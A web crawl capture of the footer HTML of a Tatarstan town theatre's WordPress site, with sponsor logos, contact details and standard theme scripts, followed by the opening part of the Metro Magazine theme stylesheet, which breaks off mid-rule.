		</section><section id="widget_sp_image-2" class="widget widget_sp_image"><img width="150" height="117" class="attachment-150x117 alignleft" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory1.jpg" /></section><section id="widget_sp_image-3" class="widget widget_sp_image"><img width="150" height="117" class="attachment-150x117 alignright" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory2.jpg" /></section><section id="widget_sp_image-4" class="widget widget_sp_image"><img width="150" height="117" class="attachment-150x117 alignleft" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory3.jpg" /></section><section id="widget_sp_image-5" class="widget widget_sp_image"><img width="150" height="117" class="attachment-150x117 alignright" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory4.jpg" /></section></div><div class= "col"><section id="text-7" class="widget widget_text"><h2 class="widget-title">&nbsp;</h2>			<div class="textwidget"></div>
		</section><section id="widget_sp_image-6" class="widget widget_sp_image"><img width="150" height="101" class="attachment-150x101 alignleft" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory6.jpg" /></section><section id="widget_sp_image-7" class="widget widget_sp_image"><img width="150" height="117" class="attachment-150x117 alignright" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory5.jpg" /></section><section id="widget_sp_image-8" class="widget widget_sp_image"><a href="#" target="_self" class="widget_sp_image-image-link"><img width="150" height="95" class="attachment-150x95 alignleft" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory7.jpg" /></a></section></div><div class= "col"><section id="bvi_widget-3" class="widget widget_bvi_widget"><div class="bvi-widget"><a href="#" class="bvi-open"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="bvi-svg-eye"><path fill="currentColor" d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400a144 144 0 1 1 144-144 143.93 143.93 0 0 1-144 144zm0-240a95.31 95.31 0 0 0-25.31 3.79 47.85 47.85 0 0 1-66.9 66.9A95.78 95.78 0 1 0 288 160z" class="bvi-svg-eye"></path></svg>&ensp;Версия сайта для слабовидящих</a></div></section><section id="text-6" class="widget widget_text"><h2 class="widget-title">Элемтә өчен мәгълүмат</h2>			<div class="textwidget"><p><a href="/elemta/">Кабул итү бүлмәсе 8(85555) 3-24-84<br />
E-mail: mendram@mail.ru<br />
Адрес: 423700, ТР, Минзәлә шәһәре, Муса Җәлил урамы, 19А</a></p>
<div class="lang" style="margin: 16px 0 0 0;"><a href="/dokument" style="font-size: 14px;">Документлар</a></div>
</div>
		</section><section id="metro_magazine_social_links-2" class="widget widget_metro_magazine_social_links">            <ul class="social-networks">
				                <li><a href="https://vk.com/club20069257" target="_blank" title="VK"><span class="fa fa-vk"></span></a></li>
                			</ul>
        </section></div></div></div></div><div class="footer-b"><div class="container"><div class="site-info">© 2021 - 2024 Сайт Мензелинского театра</div></div></div></footer><div class="overlay"></div>        </div><!-- #acc-content -->
    </div><!-- #page -->
    <script type="text/javascript" src="https://minzalateatr.ru/wp-content/themes/metro-magazine/js/all.min.js?ver=5.6.3" id="all-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/themes/metro-magazine/js/jquery.matchHeight.min.js?ver=0.7.2" id="jquery-matchHeight-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/themes/metro-magazine/js/modal-accessibility.min.js?ver=1000.3.4" id="metro_magazine-modal-accessibility-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/themes/metro-magazine/js/custom.min.js?ver=1000.3.4" id="metro-magazine-custom-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="bvi-script-js-extra">
/* <![CDATA[ */
var wp_bvi = {"option":{"theme":"white","font":"arial","fontSize":16,"letterSpacing":"average","lineHeight":"average","images":true,"reload":true,"speech":true,"builtElements":true,"panelHide":false,"panelFixed":true,"lang":"ru-RU"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi.min.js?ver=2.3.0" id="bvi-script-js"></script>
<script type="text/javascript" id="bvi-script-js-after">
/* <![CDATA[ */
var Bvi = new isvek.Bvi(wp_bvi.option);
/* ]]> */
</script>
<script type="text/javascript" src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="/wp-content/themes/metro-magazine/js/slick.min.js"></script>
<script>
        jQuery('.afisha_slider').slick({
            аccessibility: true,
            arrows: true,
            autoplay: true,
            autoplaySpeed: 3000
           // nextArrow: '<img src="/wp-content/themes/metro-magazine/images/next.svg">',
    //prevArrow: '<img src="/wp-content/themes/metro-magazine/images/back.svg">',
        });
	jQuery('.btn-search').click(function() {
	  $('.site-header .modal').css('display', 'block');
	});
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://minzalateatr.ru/wp-content/themes/metro-magazine/style.css?ver=5.8.3
body_size: 95987
content:
/*
Theme Name: Metro Magazine
Theme URI: https://rarathemes.com/wordpress-themes/metro-magazine/
Author: Rara Theme
Author URI: https://rarathemes.com/
Description: Metro Magazine is a modern responsive magazine style WordPress theme suitable for news, newspaper, magazine, sports, technology, food, travel, blogs, publishing, business and any kind of sites. The theme is built on Customizer and it allows you to easily customize your website with live previews. Metro Magazine includes color scheme and color for categories, which you can use to change the look and feel of your website with a click. The theme is Speed and Search Engine Optimized (SEO) to help you easily climb the google rank. Other feature includes social media integration, custom widgets, author bio, breadcrumb, advertisement settings, custom CSS, translation ready and more. Check demo at https://rarathemes.com/previews/?theme=metro-magazine and documentation at https://docs.rarathemes.com/docs/metro-magazine/. Read theme details at https://rarathemes.com/wordpress-themes/metro-magazine/ and get free support at https://rarathemes.com/support-ticket/.
Version: 1000.3.4
Requires PHP: 5.6
Tested up to: 5.5
Requires at least: 4.7
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: metro-magazine
Tags: one-column, two-columns, right-sidebar, custom-background, custom-logo, custom-menu, featured-image-header, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready, theme-options, footer-widgets, blog, full-width-template, news, entertainment, custom-colors

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Metro Magazine is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/


/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
    font-family: 'PT Serif', serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

body {
    margin: 0;
}
html,body{
    overflow-x: hidden;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    text-decoration: none;
    color: #bbbcc1;
    outline: none;
}

a:active,
a:hover {
    text-decoration: underline;
    color: #bbbcc1;
}

a:focus {
    outline: none;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 0;
}

hr {
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}

button {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"] {
    -webkit-appearance: textfield;
    box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
    color: #919191;
    font-family: 'Ubuntu', sans-serif;
    font-size: 16px;
    line-height: 24px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
    margin-top: 0;
}

p {
    margin-bottom: 1.5em;
    margin-top: 0;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    margin: 0 1.5em;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #f9f9f9;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.5em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    -webkit-box-sizing: inherit;
    -moz-box-sizing: inherit;
    box-sizing: inherit;
}

body {
    color: #000;
    font: 16px/24px 'Raleway', sans-serif;
    background: #fff;
    /*overflow-y: scroll;*/
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: none;
    min-width: 320px;
    font-weight: 600;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
}

blockquote,
q {
    quotes: """";
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul,
ol {
    margin: 0 0 1.5em 0;
}

ul {
    list-style: square;
    padding: 0 0 0 22px;
}

ol {
    list-style: decimal;
    padding: 0 0 0 22px;
}

li>ul,
li>ol {
    margin-bottom: 0;
    margin-left: 0;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto;
    /* Make sure images are scaled correctly. */
    max-width: 100%;
    /* Adhere to container width. */
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    display: inline-block;
    border: 1px solid #06509d;
    border-radius: 20px;
    font-size: 14px;
    line-height: 17px;
    text-transform: uppercase;
    color: #06509d;
    letter-spacing: 1px;
    padding: 9px 58px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    background: none;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    text-decoration: none;
    color: #fff;
    background: #06509d;
    border-color: #06509d
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
    text-decoration: none;
    color: #fff;
    background: #06509d;
    border-color: #06509d
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
    outline: thin dotted #000;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
    color: #000000;
    border: 1px solid #dbdbdb;
    border-radius: 0;
    outline: none;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
    color: #111;
    outline: thin dotted #000;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
    padding: 10px;
}

textarea {
    padding: 10px;
    width: 100%;
    height: 155px;
    resize: none;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
    color: #bfbfbf;
}

a:hover,
a:focus,
a:active {
    color: #bfbfbf;
    text-decoration: underline;
}

a:focus {
    outline: thin dotted #000;
}

a:hover,
a:active {
    outline: none;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
    float: left;
}

.main-navigation ul {
    display: none;
    list-style: none;
    margin: 0;
    padding-left: 0;
}

.main-navigation li {
    float: left;
    position: relative;
    margin-right: 16px;
    z-index: 150;
    font-weight: 600;
}

.main-navigation a {
    display: block;
    text-decoration: none;
    color: #000;
    padding-top: 21px;
    padding-bottom: 15px; letter-spacing: 0.25px
}

.main-navigation ul li a:hover,
.main-navigation ul li a:focus {
    padding-top: 18px;
}

.main-navigation ul ul {
    position: absolute;
    top: 100%;
    left: -15px;
    width: 216px;
    border: 1px solid #e3e3e3;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.15);
    margin-left: -9999px;
    background: #fff;
    z-index: 9999;
}

.main-navigation ul ul:after {
    background: url(images/arrow-up.png) no-repeat;
    width: 21px;
    height: 13px;
    position: absolute;
    top: -13px;
    left: 45px;
    content: '';
}

.main-navigation ul ul ul:after {
    display: none;
}

.main-navigation ul ul ul {
    left: 100%;
    top: 0;
}

.main-navigation ul ul a {
    padding: 8px 15px;
    border-bottom: 1px solid #e3e3e3;
}

.main-navigation ul ul li {
    float: none;
    display: block;
    margin: 0;
}

.main-navigation ul ul li:last-child a {
    border-bottom: 0;
}

.main-navigation li:hover>a,
.main-navigation li.focus>a,
.main-navigation ul li a:hover,
.main-navigation ul li a:focus {
    color: #06509d;
    border-top: 3px solid #06509d;
    padding-top: 18px;
}

.main-navigation ul ul :hover>a,
.main-navigation ul ul .focus>a {
    border-top: 0;
    padding: 8px 15px;
    background: #06509d;
    color: #fff;
}

.main-navigation ul ul a:hover,
.main-navigation ul ul a:focus {
    border-top: 0;
    padding: 8px 15px;
    background: #06509d;
    color: #fff;
}

.main-navigation ul li:hover>ul {
    margin-left: 0;
}

.main-navigation ul li:focus-within>ul {
    margin-left: 0;
}

.main-navigation ul li.focus>ul {
    margin-left: 0;
}

.main-navigation ul ul li:hover>ul,
.main-navigation ul ul li.focus>ul {
    left: 100%;
}

.main-navigation .current_page_item>a,
.main-navigation .current-menu-item>a,
.main-navigation .current_page_ancestor>a,
.main-navigation .current-menu-ancestor>a {
    color: #06509d;
    border-top: 3px solid #06509d;
    padding-top: 18px;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
    display: block;
}

@media screen and (min-width: 37.5em) {
    .menu-toggle {
        display: none;
    }

    .main-navigation ul {
        display: block;
    }
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin: 0 0 39px;
}

/* Make sure select elements fit in widgets. */
.widget select {
    max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
    display: block;
}

.hentry {
    margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
    display: none;
}

.single .byline,
.group-blog .byline {
    display: inline;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 1.5em 0 0;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
    display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
/* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
    padding: 5px 0;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 0;
    margin-left: -15px;
    margin-right: -15px;
}

.gallery:after {
    content: '';
    display: block;
    clear: both;
}

.gallery-item {
    float: left;
    text-align: center;
    vertical-align: top;
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 30px;
}

.gallery-item a {
    display: block;
}

.gallery-item img {
    /*width: 100%;*/
    vertical-align: top;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
    padding: 5px 0;
}

/*common site style*/
.site {
    background: #fff;
}

.custom-background .site {
    margin: 20px;
}

.container {
    max-width: 1170px;
    margin: 0 auto;
    padding-left: 15px;
    padding-right: 15px;
}

.container:after {
    content: '';
    display: block;
    clear: both;
}

.row {
    margin-left: -15px;
    margin-right: -15px;
}

.row:after {
    content: '';
    display: block;
    clear: both;
}

/*header style*/
.site-header {
    position: relative;
    z-index: 5;
}

/*.secondary-nav styles*/
.secondary-menu {
    display: inline-block;
    margin: 26px 30px 0 30px;
	font-size: 14px;
    color: #f1f1f1;
}

.secondary-menu ul {
    margin: 3px 0 0;
    padding: 0;
}

.secondary-menu ul li {
    list-style: none;
    float: left;
    margin-left: 25px;
    font-size: 12px;
    line-height: 15px;
    font-weight: 500;
    text-transform: uppercase;
    position: relative;
}

.secondary-menu ul li:first-child {
    margin-left: 0;
}

.secondary-menu ul li a {
    color: #f1f1f1;
}

.secondary-menu ul li a:hover,
.secondary-menu ul li a:focus,
.secondary-menu ul li:hover>a {
    color: #bfbfbf;
    text-decoration: none;
}

.secondary-menu ul li a:focus{
    outline: thin dotted #fff;
}

.secondary-menu ul ul {
    position: absolute;
    top: 100%;
    left: 0;
    width: 200px;
    padding-top: 13px;
    background: #4eb4c5;
    margin-top: 0;
    display: none;
}

.secondary-menu ul li:hover>ul {
    display: block;
}

.secondary-menu ul li:focus-within>ul {
    display: block;
}

.secondary-menu ul li.focus>ul {
    display: block;
}

.secondary-menu ul ul li {
    float: none;
    display: block;
    margin: 0;
}

.secondary-menu ul ul li a {
    display: block;
    padding: 10px;
}

.secondary-menu ul ul ul {
    top: 0;
    left: 100%;
    padding-top: 0;
}

nav.secondary-menu.footer-menu {
    margin: 0 auto;
    display: inline;
    text-align: center;
}
.footer-menu ul li {
    float: none;
    display: inline-block;
    font-weight: 600;
}
.footer-menu ul li a {
    font-size: 16px; letter-spacing: 1px;
}

.site-header .header-t {
    /*padding: 8px 0 11px;*/
    padding-bottom: 0;
    background: #4eb4c5;
    padding: 0;
}

.site-header .header-t:after {
    content: '';
    display: block;
    clear: both;
}

.site-header .social-networks {
    float: right;
    /*margin: 0;*/
    margin: 36px 0;
    padding: 0;
    list-style: none;
    font-size: 14px;
    overflow: hidden;
}

.site-header .social-networks li {
    float: left;
    margin-left: 10px;
}

.site-header .social-networks li a {
    color: #eeeeee;
}

.site-header .social-networks li a:hover,
.site-header .social-networks li a:focus {
    color: #bfbfbf;
}

.site-header .social-networks li a:focus{
    outline: thin dotted #fff;
}


.header-b:after {
    content: '';
    display: block;
    clear: both;
}

.logo-t {float: left;width: 45%;margin-top: 6px;}

.site-branding {
    float: left;
}

.site-branding .custom-logo-link {
    display: inline-block;
    margin-right: 5px;
    vertical-align: middle
}

.site-branding .text-logo {
    display: inline-block;
    vertical-align: middle
}

.site-branding .site-title {
    font-size: 38px;
    line-height: 42px;
    margin: 0;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #000000;
    font-family: 'Playfair Display', serif;
}

.site-branding .site-title a {
    color: #000;
}

.site-branding .site-title a:hover,
.site-branding .site-title a:focus {
    text-decoration: none;
}

.site-branding .site-description {
    font-size: 14px;
    margin: 0;
    color: #8e8e8e;
}

.lang {display: inline-block;float: right;margin: 36px 10px 0 0;}
.lang a {font-size: 12px; color: #f1f1f1;border: 1px solid #f1f1f1;padding: 10px;border-radius: 5px;}
.lang a:hover {background-color: #f1f1f1;color: #4eb4c5!important;text-decoration: none;}

.header-b {
    padding: 20px 0 0;
}

.header-b .advertise {
    float: right;
    margin: 2px 0 0;
    width: 65.4%;
}

.header-b .advertise a{
    outline-offset: 2px;
}

.header-b .advertise img {
    vertical-align: top;
}

.site-header .btn-search {
    float: right;
    color: #fff;
    font-size: 18px;
    margin-top: 3px;
}

.site-header .nav-holder {

    padding-bottom: 6px;
}

.site-header .nav-holder .nav-content {
    /*border-top: 1px solid #ebebeb;
    margin-top: 20px;*/
}

.site-header .nav-holder:after {
    content: '';
    display: block;
    clear: both;
}

.site-header .modal {
    display: none;
    position: fixed;
    z-index: 9999;
    padding: 5px 0 100px;
    left: 0;
    top: 0;
    width: 100%;
    overflow: auto;
    background-color: rgba(0, 0, 0, 0.8);
}

/* Modal Content */
.site-header .modal-content {
    margin: auto;
    padding: 20px;
    text-align: center;
}

.site-header .modal-content form {
    margin: 95px auto 0;
    height: 46px;
    background: #fff;
    width: 50%;
}

.site-header form input[type="search"] {
    height: 100%;
    padding: 0 10px;
    width: 70%;
    background: none;
    border: 0;
    float: left;
}

.site-header form input[type="search"]:focus{
    outline-offset: -2px;
}

.site-header form input[type="submit"] {
    height: 100%;
    border-radius: 0;
    color: #fff;
    background: #4eb4c5;
    border: 0;
    float: right;
}

.site-header form input[type="submit"]:focus{
    outline: thin dotted #fff;
    outline-offset: -2px;
}

/* The Close Button */
.site-header .close {
    color: #fff;
    float: right;
    font-size: 28px;
    cursor: pointer;
    height: 20px;
    width: 20px;
    background: url(images/modal-close.png) no-repeat;
    padding: 0;
    border: 0;
}

.site-header .close:focus{
    outline: thin dotted #fff;
}

/*home-content style*/
.home-content {
    background: #f4f4f4;
    padding: 16px 0 16px;
}

.all-post {
    /*overflow: hidden;*/
    margin: 0 0 54px;
}

.all-post ul {
    margin: 0 -2px;
    padding: 0;
}

.all-post ul:after {
    display: block;
    content: '';
    clear: both;
}

.all-post ul li {
    float: left;
    width: 25%;
    padding: 0 2px;
    list-style: none;
    margin-bottom: 4px;
    box-sizing: border-box;
    /*overflow: hidden;*/
}

.all-post ul li img {
    width: 100%;
    vertical-align: top;
}

.all-post ul li.large {
    width: 66.05%
}

.all-post ul li.medium {
    width: 33.95%;

}

.all-post .post {
    position: relative;
}

.all-post .post:after {
    content: '';
    height: 50%;
    position: absolute;
    bottom: 0;
    z-index: 1;
    width: 100%;
    pointer-events: none;
    background: -linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
}

.all-post .post .entry-header {
    position: absolute;
    bottom: 0;
    z-index: 2;
}

.all-post .post .category-holder {
    position: absolute;
    top: 10px;
    left: 10px;
}

.all-post .post .category {
    font-size: 12px;
    line-height: 15px;
    border-radius: 5px;
    display: inline-block;
    padding: 7px 15px 8px;
    color: #fff;
    margin-right: 3px;
    margin-bottom: 3px;
}

.all-post .post .category:focus{
    outline: thin dotted #fff;
    outline-offset: -1px;
}

.all-post .post .post-thumbnail {
    display: block;
}

.all-post .post .post-thumbnail:focus{
    outline-offset: 1px;
}

.all-post .post .entry-title {
    margin-bottom: 0;
    font-family: 'Playfair Display', serif;
    font-weight: 400;
}

.all-post ul li .post .entry-title {
    font-size: 20px;
    line-height: 24px;
}

.all-post ul li.large .post .entry-title,
.all-post ul li.medium .post .entry-title {
    font-size: 32px;
    line-height: 36px;
}

.all-post .post .entry-header {
    padding: 26px 22px 26px 26px;
}

.all-post .post .entry-title a {
    color: #ffffff;
}

.all-post .post .entry-title a:hover {
    color: #06509d;
    text-decoration: none;
}

.all-post .post .entry-title a:focus{
    outline: thin dotted #fff;
}

/*section-two style*/
.section-two {
    background: #f4f4f4;
    background-image: url(/wp-content/themes/metro-magazine/images/ornam.png);
    /*padding: 57px 0 29px;*/
    padding: 15px 0 0px;
    margin: 0 0 0;
    background-position: center;
}

.section-two.top-news {
    background: #fff;
}

.section-two .header {
    margin: 0 0 30px;
    
}

.section-two .header .header-title {
    font-size: 28px;
    line-height: 32px;
    font-family: 'Playfair Display', serif;
    color: #000;
    text-transform: uppercase;
    text-align: center;
    font-weight: 400;
    position: relative;
}

.section-two .header .header-title a {
    color: #000;
}

.section-two .header .header-title span {
    background: #f4f4f4;
    padding: 0 20px;
    position: relative;
}

.section-two.top-news .header .header-title span {
    background: #fff;
}

.section-two .header .header-title:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    height: 1px;
    background: #dedede;
}

.section-two .col {
    float: left;
    width: 33.3333%;
    padding-left: 15px;
    padding-right: 15px;
    /*margin-bottom: 30px;*/
    margin-bottom: 0px;	
}

.section-two .post {
    background: #fff;
    padding-bottom: 20px;
}

.section-two .post .image-holder {
    position: relative;

}

.section-two .post .category-holder {
    position: absolute;
